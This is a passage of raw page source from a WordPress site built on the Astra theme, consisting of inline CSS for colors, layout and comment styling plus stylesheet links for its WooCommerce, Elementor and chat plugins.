.has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : var(--ast-global-color-6);}#masthead .ast-container,.ast-header-breadcrumb .ast-container{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-container,.ast-header-breadcrumb .ast-container{padding-left:20px;padding-right:20px;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.trail-items li::after{content:"\003E";}.ast-breadcrumbs-wrapper .trail-items .trail-end{color:#d9b310;}.ast-breadcrumbs-wrapper .trail-items a:hover{color:#d9b310;}.ast-breadcrumbs-wrapper .trail-items li::after{color:#000000;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar.ast-header-breadcrumb,.ast-main-header-nav-open .main-header-bar.ast-header-breadcrumb{padding-top:1em;padding-bottom:1em;}.ast-header-break-point .main-header-bar.ast-header-breadcrumb{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-breadcrumbs-wrapper{line-height:1.4;}.ast-breadcrumbs-wrapper .rank-math-breadcrumb p{margin-bottom:0px;}.ast-breadcrumbs-wrapper{display:block;width:100%;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#15295e;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;border-bottom-color:#0c0c0c;}@media (min-width:769px){.main-header-bar{border-bottom-width:1px;border-bottom-color:#0c0c0c;}}@media (min-width:769px){#primary{width:70%;}#secondary{width:30%;}}.ast-flex{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-bar{padding:1em 0;}.ast-site-identity{padding:0;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:769px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:768px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:768px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:768px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:768px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:29px;font-size:1.6111111111111rem;}.ast-comment-meta{line-height:1.666666667;color:#15295e;font-size:15px;font-size:0.83333333333333rem;}.ast-comment-list #cancel-comment-reply-link{font-size:18px;font-size:1rem;}.comments-count-wrapper {padding: 1em 0 0;}.comments-count-wrapper .comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0;list-style: none;}.site-content article .comments-area {border-top: 1px solid var(--ast-single-post-border,var(--ast-border-color));}.ast-comment-list li {list-style: none;}.ast-comment-list li.depth-1 .ast-comment,.ast-comment-list li.depth-2 .ast-comment {border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond {padding: 1em 0;border-bottom: 1px solid var(--ast-global-color-6);}.ast-comment-list .comment-respond .comment-reply-title {margin-top: 0;padding-top: 0;}.ast-comment-list .comment-respond p {margin-bottom: .5em;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 2em 0 ;}.ast-comment-avatar-wrap img {border-radius: 50%;}.ast-comment-content {clear: both;}.ast-comment-cite-wrap {text-align: left;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-count-wrapper {background-color: #fff;padding: 2em 6.67em 0;}@media (max-width: 1200px) {.ast-separate-container .comments-count-wrapper {padding: 2em 3.34em;}}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.page.ast-page-builder-template .comments-area {margin-top: 2em;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-avatar-wrap {float: left;clear: right;margin-right: 1.33333em;}.ast-comment-meta-wrap {float: left;clear: right;padding: 0 0 1.33333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:769px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}@media (max-width:768px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:768px){.ast-comment-avatar-wrap{margin-right:0.5em;}}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C600&#038;display=fallback&#038;ver=4.11.5' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='https://visualrent.es/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.11.5' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://visualrent.es/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://visualrent.es/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://visualrent.es/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://visualrent.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' media='all' />
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='woolentor-block-common-css' href='https://visualrent.es/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.1.4' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://visualrent.es/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.1.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 